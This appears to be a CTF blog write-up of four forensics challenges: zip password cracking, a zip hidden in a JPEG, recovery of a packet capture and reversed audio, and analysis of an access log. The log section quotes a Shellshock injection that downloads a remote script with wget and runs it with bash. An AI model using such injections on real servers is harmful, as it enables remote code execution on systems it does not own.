

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xacb.com/2015/09/17/enei-ctf-writeups-forensics/
body_size: 6864
content:
<!DOCTYPE html>

<html>

<head>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    ENEI CTF 2015 - Writeups - 0xacb
    
  </title>

  <meta name="description" content="Forensics">

  <link href='https://fonts.googleapis.com/css?family=Hind:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Quantico:300,400,700,400italic,700italic' rel='stylesheet' type='text/css'>

  <script src="https://use.fontawesome.com/releases/v6.7.2/js/all.js" crossorigin="anonymous"></script>


  <link rel="stylesheet"
      href="//cdnjs.cloudflare.com/ajax/libs/highlight.js/11.5.1/styles/default.min.css">
  <script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/11.5.1/highlight.min.js"></script>
  
  <link rel="stylesheet" href="/assets/main.css">
  <link rel="canonical" href="https://0xacb.com/2015/09/17/enei-ctf-writeups-forensics/">
  <link rel="alternate" type="application/rss+xml" title="0xacb" href="/feed.xml">

  <script>hljs.highlightAll();</script>
</head>


<body>

  <!-- Navigation -->
<nav class="navbar navbar-expand-lg navbar-light fixed-top" id="mainNav">
  <div class="container">
    <a class="navbar-brand" href="/">0xacb</a>
    <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
      
      <i class="fa fa-bars"></i>
    </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
      <ul class="navbar-nav ml-auto">
        <li class="nav-item">
          <a class="nav-link" href="/posts">Posts</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="/projects">Projects</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="/about">About</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="#" onclick="alert('\x61\x6e\x64\x72\x65\x40\x30\x78\x61\x63\x62\x2e\x63\x6f\x6d')">Contact</a>
        </li>
      </ul>
    </div>
  </div>
</nav>


  <!-- Page Header -->

<header class="masthead" style="background-image: url('/img/posts/2.jpg')">
  
    <div class="overlay"></div>
    <div class="container">
      <div class="row">
        <div class="col-lg-8 col-md-10 mx-auto">
          <div class="post-heading">
            <h1>ENEI CTF 2015 - Writeups</h1>
            
            <h2 class="subheading">Forensics</h2>
            
            <span class="meta">Posted by
              <a href="#">0xacb</a>
              on September 17, 2015 &middot; <span class="reading-time" title="Estimated read time">
  
   10 mins  read </span>

            </span>
          </div>
        </div>
      </div>
    </div>
  </header>

  <div class="container">
    <div class="row">
      <div class="col-lg-8 col-md-10 mx-auto">

        <h2>Forensics</h2>

<div class="subsection">
	<h3>1 - Crack me!</h3>
	<blockquote>
		We asked our security department to access a forum account, as part of a cyber crime investigation.<br />
		They sent us a file containing the password of the suspect. Can you retrieve it?<br />
		Download: <a href="/files/posts/enei-ctf/message.zip">message.zip</a>
	</blockquote>
	<p>Let's try to unzip this file:</p>
<pre class="terminal">
$ unzip message.zip   
Archive:  message.zip
[message.zip] message.txt password:
</pre>
	<p>No problem, I'm going to crack you. Fcrackzip, come here please!</p>
<pre class="terminal">
$ fcrackzip -u -c a --length 2-5 message.zip
PASSWORD FOUND!!!!: pw == zxcv
</pre>
	<p>Don't forget to use '<b>-u</b>' since we want to use unzip to weed out wrong passwords, '<b>-c a</b>' to choose <b>a-z</b> and '<b>--length MIN-MAX</b>'.</p>
<pre class="terminal">
$ unzip message.zip
Archive:  message.zip
[message.zip] message.txt password: zxcv
  inflating: message.txt

$ cat message.txt
We just hacked into the forum database. However, the passwords are not stored in clear text.
This is all we got: cbfdac6008f9cab4083784cbd1874f76618d2a97
</pre>
	<p>Just look for the hash on <a href="https://google.com/search?q=cbfdac6008f9cab4083784cbd1874f76618d2a97" target="_blank">google</a> to find the password. The correct flag is 'password123'.</p>
</div>

<div class="subsection">
	<h3>2 - The mysterious beach</h3>
	<blockquote>
	We intercepted network packets between two suspects. This picture was exchanged in the in the communication. We think there is something hidden within the image. Can you find it?<br /><br />
	<a href="/files/posts/enei-ctf/beach.jpg"><img src="/files/posts/enei-ctf/beach.jpg" /></a>
	</blockquote>
	<p>After a few attemps using steganography tools we can't find anything. EXIF data also doesn't show anything relevant. Let's search for strings in the file:</p>
<pre class="terminal">
$ strings beach.jpg
...
[y0d
flag.txtUT	
Jh&lt;(7
G-KPK
flag.txtUT
</pre>
	<p><b>PK</b> and <b>flag.txt</b>? There is a zip file appended to the image data!</p>
<pre class="terminal">
$ unzip beach.jpg
Archive:  beach.jpg
warning [beach.jpg]:  148297 extra bytes at beginning or within zipfile
  (attempting to process anyway)
[beach.jpg] flag.txt password:
</pre>
	<p>There is a camera model in the EXIF data (<code>Samsung GT-I9100G</code>), but it's not the password. The two suspects must have prearranged the password before. Let's try to find where the photo was taken using reverse image search. The best text result for this picture is 'djibouti beaches'.</p>
<pre class="terminal">
$ unzip beach.jpg
Archive:  beach.jpg
warning [beach.jpg]:  148297 extra bytes at beginning or within zipfile
  (attempting to process anyway)
[beach.jpg] flag.txt password: djibouti
  inflating: flag.txt

$ cat flag.txt 
Experience is the teacher of all things.
aolzljylamshnpz:l8376l3ijhhkm0j11725051h81354k67624kk655
</pre>
	<p>'Experience is the teacher of all things' is a Julius Caesar quote. Let's use <a href="http://planetcalc.com/1434/" target="_blank">Caesar cipher</a> to decrypt the text.</p>
<pre>
ROT 19 = thesecretflagis:e8376e3bcaadf0c11725051a81354d67624dd655
</pre>
</div>

<div class="subsection">
	<h3>3 - Thug Life</h3>
	<blockquote>
		Xiene is still under investigation. Our secret agents pulled this image from his laptop, but we can't find nothing special in the picture. Can you help us?<br /><br />
		<a href="/files/posts/enei-ctf/thuglife.jpg"><img src="/files/posts/enei-ctf/thuglife.jpg" /></a>
	</blockquote>
	<p>Let's try to obtain the <a href="/files/posts/enei-ctf/thuglife-original.jpg" target="_blank">original image</a>, using google reverse image search. Now, we just need to compare these pictures. I'm going to use ImageMagick <code>compare</code> script:</p>
<pre class="terminal">
$ compare thuglife.jpg thuglife-original.jpg diff.jpg
</pre>
	<p>Here is the diff image:</p>
	<blockquote>
		<a href="/files/posts/enei-ctf/diff.jpg"><img src="/files/posts/enei-ctf/diff.jpg" /></a>
	</blockquote>
	<p><a href="https://goo.gl/edHfue" target="_blank">http://goo.gl/edHfue</a> redirects to a dump file. You can download it <a href="/files/posts/enei-ctf/dump" target="_blank">here</a>. Let's see what kind of file it is:</p>
<pre class="terminal">
$ file dump
dump: tcpdump capture file (little-endian) - version 2.4 (Ethernet, capture length 262144)
</pre>
	<p>I'm going to use Wireshark to analyze this capture file:</p>
	<blockquote>
		<a href="/files/posts/enei-ctf/screenshots/forensics-wireshark.jpg"><img src="/files/posts/enei-ctf/screenshots/forensics-wireshark.jpg" /></a>
	</blockquote>
	<p>The machine with the IP address <code>192.168.43.113</code> is downloading a <i>mp3</i> file. We can extract it from the dump since the session is not encrypted.</p>
	<p>The original music is <a href="www.youtube.com/watch?v=H588NOk-G8U" target="_blank">Knife Party - Boss Mode</a>. If you listen to the original music and this one you will notice strange sounds at 2:24:</p>
	<audio controls="">
		<source src="/files/posts/enei-ctf/thuglife-2-24.mp3" type="audio/mpeg" />
	</audio>
	<p>This voice seems reversed. We just need to apply a reverse effect and compression. You can also use center pan extractor plugins. Just play with the favorite audio editor of your choice and apply these effects to understand the correct flag.</p>
	<audio controls="">
		<source src="/files/posts/enei-ctf/thuglife-filtered.mp3" type="audio/mpeg" />
	</audio>
	<p><i>Hello Xiene, your secret flag is: f0bb233b20103b2317241ff2d43a49159853055f</i>.</p>
</div>

<div class="subsection">
	<h3>4 - Track him through the chaos!</h3>
	<blockquote>
		We detected a possible attempt of hacking on our servers, can you please verify if that is true and if possible find who is behind it and if we need to worry about future attacks?

		A tip is available for this question: <i>To find meaning in "random" data we need to look for repetitions or patterns. Maybe a histogram can help.</i>

		Download: <a href="/files/posts/enei-ctf/access.log" target="_blank">access.log</a>
	</blockquote>
	<p>If you inspect the log carefully you can find 64 variations of the user agent: <code>{ :;}; /bin/echo "p0wned! :D Lulz anti-sec</code>. Someone is trying to use the shellshock vulnerability by modifying the user agent. However, one of the injections if different: <code>() { :;}; /bin/bash -c '_="___";wget http://goo.gl/K6A7lP -U $_ -q -O /tmp/ox);/bin/bash /tmp/ox'</code>.</p>
	<p>The link redirects to our server. You can download the shell script <a href="/files/posts/enei-ctf/bin">here</a>.</p>
<pre class="terminal">
$ ./bin
$ cat /tmp/warning.txt
El @Xiene1337 was here
</pre>
	<p>Let's check @Xiene1337 on twitter:</p>
	<blockquote class="twitter-tweet" lang="pt"><p lang="en" dir="ltr">As usual the warning for the target ::trollface::&#10;<a href="http://t.co/0JEaeBPgE4">http://t.co/0JEaeBPgE4</a>&#10;<a href="http://t.co/g5JfzCtjXI">http://t.co/g5JfzCtjXI</a></p>&mdash; Xiene1337 (@Xiene1337) <a href="https://x.com/Xiene1337/status/572017459282235392">1 março 2015</a></blockquote>
	<script async="" src="//platform.x.com/widgets.js" charset="utf-8"></script>
	<p>Now, we have two files: binrar and dumpz:</p>
<pre class="terminal">
$ file binrar
binrar: data
$ file dumpz
dumpz: Zip archive data, at least v2.0 to extract
$ unzip dumpz
Archive:  dumpz
  inflating: dump
$ file dump
dump: ASCII text
</pre>
<pre class="terminal">
$ strings binrar | grep PK
PK0DD(1
</pre>
	<p>This seems to be a zip file. Let's try to find wrong bytes in this file.</p>
<pre class="terminal">
$ xxd binrar | less
00000000: 514b 0304 1400 0000 0800 9465 6146 0223  QK.........eaF.#
00000010: 6cc9 97ed 0300 ed0a 0800 0300 1c00 6269  l.............bi
00000020: 6e55 5409 0003 b809 f354 b909 f354 7578  nUT......T...Tux
</pre>
	<p>You should know that a zip file starts with "PK". Modifying 'Q' to 'P' seems to be a good start. Just use your favorite hex editor to change it (I'm using Bless Hex Editor). We can now easily unzip binrar!</p>
<pre class="terminal">
$ unzip binrar
Archive:  binrar
  inflating: bin
$ file bin
bin: ASCII text
</pre>
	<p>I'm going to follow the hint. The following python script prints the number of occurrences of each char in a given file.</p>
<pre>
<code>import sys

f = open(sys.argv[1]);
freqs = {}

while(True):
   c = f.read(1)
   if not c:
      break
   try:
      freqs[c] += 1
   except:
      freqs[c] = 1

print(freqs)
</code></pre>
<pre>
<code><b>dump:</b>
{'\n': 2157, '1': 2340, '0': 2382, '3': 5842, '2': 8358, '5': 1504, '4': 1074, '=': 1, 'A': 2912, 'C': 631, 'B': 578, 'E': 3402, 'D': 6196, 'G': 1702, 'F': 869, 'I': 2481, 'K': 630, 'J': 1527, 'M': 14717, 'O': 2604, 'N': 18492, 'Q': 2962, 'R': 862, 'U': 3629, 'T': 7982, 'W': 1988, 'V': 874, 'Y': 10375, 'Z': 6371, 'c': 5489, 'd': 277, 'g': 921, 'i': 1188, 'h': 1211, 'k': 2543, 'j': 11250, 'm': 4544, 'l': 2435, 'o': 548, 'p': 82, 'w': 3336, 'y': 2959, 'x': 3218, 'z': 10602}

<b>bin:</b>
{'a': 12649, 'c': 12727, 'b': 14162, 'e': 26475, 'd': 16061, 'f': 19212, '\n': 8109, '1': 42580, '0': 42672, '3': 30434, '2': 37105, '5': 30087, '4': 30638, '7': 73329, '6': 97118, '9': 19665, '8': 14062}
</code></pre>
	<p>From this information we can realize that the <b>bin</b> file contains only hexadecimal numbers. However, you may have eventually noticed that <b>dump</b> ends with '='. Let's try base64!</p>
<pre class="terminal">
$ base64 -d dump &gt; dump_decoded.txt
</pre>
	<p>Nice, <b>bin</b> and <b>dump_decoded.txt</b> are now very similar. The python script below reads the input file and converts the hexadecimal data to string. Then, counts the number of repetitions of each character and sorts the result in descending order.</p>
<pre>
<code class="python">import sys, operator

f = open (sys.argv[1], "r")
data = f.read().replace('\n', '')

s = "".join(chr(int(data[i:i+2], 16)) for i in range(0, len(data), 2))

freqs = {}

for c in s:
   try:
      freqs[c] += 1
   except:
      freqs[c] = 1

freqs = sorted(freqs.items(), key=operator.itemgetter(1), reverse=True)

print("".join(freqs[i][0] for i in range(0, len(freqs))))
</code>
</pre>
<pre class="terminal">
$ python2 freqs.py bin
aptesbin.omc/duKHhWU65&amp;l&gt; (...)
$ python2 freqs.py dump_decoded.txt
pasetb.inc/moKudUWHh (...)
</pre>
	<p>It looks like a pastebin link. Let's try to concatenate these files and then run the script again!</p>
<pre class="terminal">
$ cat bin dump_decoded.txt &gt; join.txt
$ python2 freqs.py join.txt
<a href="http://pastebin.com/uKdUHWh6" target="_blank"><blue>pastebin.com/uKdUHWh6</blue></a> (...)
</pre>
	<p>
	<blockquote>Gratz! \o/<br />
	You broke the obfuscation on the communications used by the hacker.<br />
	You can report it's activities and prevent anyother attack he may try to launch.<br /><br />
	Here is your winning flag!<br /><br />
	876265cf5b024275cfad69a109a51d359c3fe260
	</blockquote>
	</p>
</div>


        <hr>
                
        <!--<div id="disqus_thread"></div>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = "http://pwning.re//2015/09/17/enei-ctf-writeups-forensics/";  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "/2015/09/17/enei-ctf-writeups-forensics/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://0xacb.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

        <hr>-->

        <div class="clearfix">

          
          <a class="btn btn-primary float-left" href="/2015/08/16/enei-ctf-writeups-intro-reverse/" data-toggle="tooltip" data-placement="top" title="ENEI CTF 2015 - Writeups">&larr; Previous<span class="d-none d-md-inline">
              Post</span></a>
          
          
          <a class="btn btn-primary float-right" href="/2015/09/21/enei-ctf-writeups-web/" data-toggle="tooltip" data-placement="top" title="ENEI CTF 2015 - Writeups">Next<span class="d-none d-md-inline">
              Post</span> &rarr;</a>
          

        </div>

      </div>
    </div>
  </div>


  <!-- Footer -->

<hr>

<footer>
  <div class="container">
    <div class="row">
      <div class="col-lg-8 col-md-10 mx-auto">
        <ul class="list-inline text-center">
          
          <li class="list-inline-item">
            <a href="#" onclick="alert('\x61\x6e\x64\x72\x65\x40\x30\x78\x61\x63\x62\x2e\x63\x6f\x6d')">
              <span class="fa-stack fa-lg">
                <i class="fas fa-circle fa-stack-2x"></i>
                <i class="far fa-envelope fa-stack-1x fa-inverse"></i>
              </span>
            </a>
          </li>
          
          
          <li class="list-inline-item">
            <a href="https://www.linkedin.com/in/0xacb">
              <span class="fa-stack fa-lg">
                <i class="fas fa-circle fa-stack-2x"></i>
                <i class="fab fa-linkedin fa-stack-1x fa-inverse"></i>
              </span>
            </a>
          </li>
          
          <li class="list-inline-item">
            <a href="https://bsky.app/profile/0xacb.com">
              <span class="fa-stack fa-lg">
                <i class="fas fa-circle fa-stack-2x"></i>
                <i class="fas fa-brands fa-bluesky fa-stack-1x fa-inverse"></i>
              </span>
            </a>
          </li>
          
          
          <li class="list-inline-item">
            <a href="https://x.com/0xacb">
              <span class="fa-stack fa-lg">
                <i class="fas fa-circle fa-stack-2x"></i>
                <i class="fab fa-x-twitter fa-stack-1x fa-inverse"></i>
              </span>
            </a>
          </li>
          
          
          
          
          <li class="list-inline-item">
            <a href="https://github.com/0xacb">
              <span class="fa-stack fa-lg">
                <i class="fas fa-circle fa-stack-2x"></i>
                <i class="fab fa-github fa-stack-1x fa-inverse"></i>
              </span>
            </a>
          </li>
          
          
          <!--<li class="list-inline-item">
            <a href="https://buymeacoffee.com/0xacb">
              <span class="fa-stack fa-lg">
                <i class="fas fa-circle fa-stack-2x"></i>
                <i class="fas fa-beer-mug-empty fa-stack-1x fa-inverse"></i>
              </span>
            </a>
          </li>-->
        </ul>
        <p class="copyright text-muted">Copyright &copy; 0xacb 2025</p>
      </div>
    </div>
  </div>
</footer>


  <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"></script>
<script src="/assets/vendor/startbootstrap-clean-blog/js/scripts.js"></script>

<script src="/assets/scripts.js"></script>

<script src="https://cdn.jsdelivr.net/npm/darkmode-js@1.5.7/lib/darkmode-js.min.js"></script>
<script>
  function addDarkmodeWidget() {
    const options = {
      label: '🌓',
      autoMatchOsTheme: true
    }
    new Darkmode(options).showWidget();
  }
  addDarkmodeWidget();
</script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-XXXXXXXXX-X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-XXXXXXXXX-X');
</script>
-->


<!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "3d526fbb7d5440efb7510d7179930397"}'></script><!-- Cloudflare Pages Analytics --></body>

</html>
